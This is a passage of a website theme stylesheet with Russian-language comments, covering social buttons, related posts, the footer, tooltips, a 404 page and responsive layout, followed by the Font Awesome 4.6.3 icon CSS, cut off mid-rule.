.social-bar ul li a{width:100%;display:block;padding:2px 2px;font-size:14px;text-decoration:none;color:#fff;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff}
.social-bar:after{content:'';display:block;clear:both}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.gp{background:#cf322a}
.yt{background:#a81a1e}
.in{background:#0c62a6}
.social-bar ul li:before{height:0;width:0;position:relative;background:0}


 /*Похожие записи в конце каждой публикации*/
.related-posts ul{width:100%;padding:20px 0;margin:15px auto 0;list-style:none}
.related-posts ul li{width:30%;float:left;padding:0;margin-bottom:20px;margin-right:3.3333%;margin-left:0;height:215px;overflow:hidden}
.related-posts ul li img{margin-bottom:10px;border-radius:3px}
.rel-post-title{font-size:13px;display:block;line-height:18px}
.related-posts p{display:block;margin-bottom:20px;font-weight:bold;font-size:16px;font-family:'Merriweather',serif}
.related-posts a{text-decoration:none}
.related-posts a:hover{text-decoration:underline}
.main-col-fullwidth .related-posts ul{max-width:800px}

 /*Подвал сайта*/
.footer{width:100%;max-width:1160px;margin:50px auto 0;position:relative;padding:30px 0 25px;text-align:center}
.credits p{font-size:12px;line-height:19px;display:block;margin:0}
.foot-counter {margin: 20px auto; }

 /*Подсказки для соц кнопок*/
.tooltip{position:relative;display:inline-block}
.tooltip .tooltiptext{visibility:hidden;width:auto;background:rgba(51,51,51,0.9);color:#fff;text-align:center;padding:5px 0;font-size:11px;position:absolute;z-index:100}
.tooltip:hover .tooltiptext{visibility:visible}
.tooltip .tooltiptext::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:rgba(51,51,51,0.9) transparent transparent transparent}
.tooltip .tooltiptext{width:90px;bottom:120%;left:50%;margin-left:-45px}
.tooltip .tooltiptext{opacity:0;transition:opacity 1s}
.tooltip:hover .tooltiptext{opacity:1}

/*Кнопка Вверх*/
#backtop{display:none;position:fixed;padding:5px 6px 4px 6px;text-align:center;z-index:100;bottom:15px;right:15px;font-size:25px;line-height:1;color:#fff;font-weight:normal;background:rgba(51,51,51,0.4);border-radius:5px}
#backtop:hover{background:rgba(51,51,51,0.9)}

 /*Страница 404*/
.error404 .entry{text-align:center;margin-bottom:60px}
.error404 .entry input{width:50%;margin-top:25px;border-radius:0;padding:2%;font-size:15px;font-family:inherit;color:#333;border:0;background:#f9f9f9;box-shadow:0 0 2px #aaa;text-align:center}
.error404 .entry .fa{font-size:160px;margin-bottom:40px}

/*Страница вложения*/
.attachment-blok{margin:0 auto;padding:0 15%}
.attachment-blok h3{font-size:16px;margin-bottom:15px;text-align:center}

 /*Адаптивные стили шаблона*/
@media only screen and (max-width:1160px){
body{font-size:15px}
.wrap,.footer{width:90%}
.logo{float:none;margin:0 auto 30px;text-align:center}
.menu-item-description{font-size:10px}
.textlogo h1,.textlogo span,p.site-desc{text-align:center;padding:0}
.textlogo h1:after,.textlogo span:after{margin:15px auto 0}
.textlogo h1:after,.textlogo span:after{margin-top:9px}
.menunav ul li{font-size:12px}
.menunav ul li ul{top:65px}
.menunav ul li ul li{font-size:12px}
.sf-sub-indicator:after{top:10px}
ul.sub-menu .sf-sub-indicator:after{top:-4px}
.topnavig ul li a{padding:12px 15px 12px 10px;font-size:12px}
.topnavig ul li ul li a{padding:12px 15px}
.topnavig ul li:first-child{margin-left:0}
.topnavig ul li.menu-item:before{position:relative;background:0;width:0}
.ad728-top{float:none;margin:0 auto}}

@media only screen and (max-width:1060px){
.menu-item-description{display:none}}

@media only screen and (max-width:1024px){
.header{margin:5px auto 0}
.logo{float:none;margin:0 auto 40px}
.textlogo{margin-bottom:30px}
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
#mob{display:block}
.textlogo h1,.textlogo span{font-size:24px}
.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-size:14px}
ul.related-posts li{width:48%;height:305px}
.wp-pagenavi a.page,span.extend,a.last{display:none}
.wp-pagenavi span.current{background:0;color:#fff}}

@media only screen and (max-width:1000px){
.poster-info{left:20%;right:20%}
.poster-info h2{margin:0 0 20px 0;font-size:20px}
#main-slider,#video-slider{margin-bottom:70px}
.flex-control-nav{bottom:-50px;right:0}
.flex-caption h2{font-size:15px;line-height:1.2;margin:0 0 20px 0}
.flex-caption{padding:20px 20px}
#video-slider .flex-control-nav{text-align:right}
.flexslider li.video .info span{font-size:16px;margin:0 0 16px 0}
.flexslider li.video .info p{font-size:13px;margin-bottom:16px}
.post-item-5 p{font-size:13px;line-height:20px;margin-bottom:25px}
.wp-pagenavi{float:none;text-align:center;margin:20px auto 20px;padding-top:30px}}

@media only screen and (max-width:800px){
body{font-size:16px}
h1{font-size:24px}
h2{font-size:22px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:14px}
.flexslider li.video .movie{width:100%;float:left}
.flexslider li.video .info{width:100%;position:relative;text-align:center;padding-bottom:25px}
.tiles .caption h2{font-size:15px}
.tiles .caption p{font-size:13px}
.tiles .caption{background:rgba(51,51,51,0.6)}
.post-item-2 h2.post-title,.post-item-4 h2.post-title{font-size:18px;line-height:22px}
.post-item-3 h2.post-title{font-size:14px;line-height:22px}
.post-item-3 .entry-date{font-size:10px}
.post-item-4 .img-wrap{margin:0 25px 40px 0}
.post-item-4 p{font-size:14px;line-height:22px}
ol.commentlist li p{margin-left:0;margin-top:20px}
ol.commentlist li div.reply{margin-left:0}
p.comment-form-email,p.comment-form-url{margin-left:0}
.crsl-item h2{font-size:14px;margin:10px 0}}

@media only screen and (max-width:736px){
.post-item-5{margin:30px 0 30px 50px;padding:10px 10px 25px 20px;width:90%}
.post-item-5 h2.post-title{font-size:18px}
.post-item-5 .date{left:-62px}
.timeline{left:15px}
#video-slider iframe{width:100%;height:400px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;float:left;margin-right:0;margin-bottom:10px}
#commentform textarea{height:150px;width:94%;padding:2%}
.textlogo h1,.textlogo span{font-size:24px}}

@media only screen and (max-width:600px){
.tile-blok-1,.tile-blok-2,.tile-blok-3,.tile-blok-4,.tile-blok-5{float:left;width:100%;height:300px;border:0;margin-bottom:25px}
.post-item-1 .entry-title{position:relative;left:0;bottom:0;width:100%;padding:0;display:block}
.flex-caption{top:50%;left:15%;min-width:70%;max-width:70%;-webkit-transform:translate(1%,-35%);-ms-transform:translate(1%,-35%);transform:translate(1%,-35%)}
.flex-caption h2{margin:0}
.flex-caption a.btn{display:none}
.post-item-1 a.more-link{line-height:28px}
.post-item-4{width:100%;margin:0 auto 50px;text-align:center}
.post-item-4 .tech-info,.post-item-4 a.more-link{text-align:center;margin:auto;float:none}
.post-item-4 p{margin-bottom:30px}
.post-item-4 .img-wrap{float:none;margin:0 auto 25px;text-align:center}
.post-item-1-img-wrap{height:auto;margin-bottom:20px}
.post-item-2 .entry-date{font-size:11px}
h1.post-title{font-size:20px;margin:20px 0 30px 0;padding-right:0}
.post-item-3{width:74%;margin:0 13%;margin-bottom:30px}
.post-item-3 h2.post-title{font-size:18px;line-height:26px}
.post-item-5:before{top:47%}
table{font-size:12px}
table th,table td{padding:5px 6px}
.poster-info{padding:5%}
.poster-info h2{font-size:16px}}

@media only screen and (max-width:500px){.post-item-2{
width:100%;margin:0 0 28px 0}
.post-item-5{width:80%;text-align:center;padding:20px 20px 30px}
.post-item-5:before{top:45%}
.post-item-5 .post-thumb{float:none;margin:0 auto 20px}
.post-item-5 .tech-info{text-align:center}
.post-item-5 h2.post-title{font-size:14px;line-height:20px}
.post-item-5 p{margin-bottom:30px}
.nav-box-previous{width:100%;margin-right:0;margin-bottom:20px}
.nav-box-next{float:left;width:100%;text-align:right}
ul.related-posts li{width:100%;margin:0 0 25px 0;text-align:center}
.flex-caption{padding:10px}}

@media only screen and (max-width:414px){
body{font-size:14px}
.textlogo h1,.textlogo span{font-size:18px}
.mm-listview{font-size:13px}
.tech-info{font-size:9px;line-height:18px}
h2.post-title{font-size:18px}
.post-item-3{width:100%;margin:0;margin-bottom:30px}
.post-item-3 h2.post-title{font-size:14px;line-height:20px}
table{font-size:11px}
table th,table td{padding:5px 3px}
.logged-in-as,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#707070;font-size:13px;line-height:18px;margin-bottom:25px}
.comment-form input[type="submit"]{width:200px;font-size:14px}
.wp-pagenavi span.pages{display:block;margin:0 auto 25px;text-align:center}
.post-item-5 p{font-size:12px;line-height:18px}
#video-slider iframe{height:280px}
.img-wrap{width:280px;height:280px}
.img-wrap img{width:280px}
.related-posts ul li{width:100%;margin:0 0 25px 0;text-align:center}}

@media only screen and (max-width:320px){
.social-bar ul li{margin:0 10px 10px}
.entry-date{font-size:11px}}


/*  Иконки  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome*/
/*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)*/
@font-face{font-family:'FontAwesome';src:url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.eot?v=4.6.3');src:url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('css/font-awesome-4.6.3/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg'); font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit; /*text-rendering:auto;*/-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}/*@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}*/.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa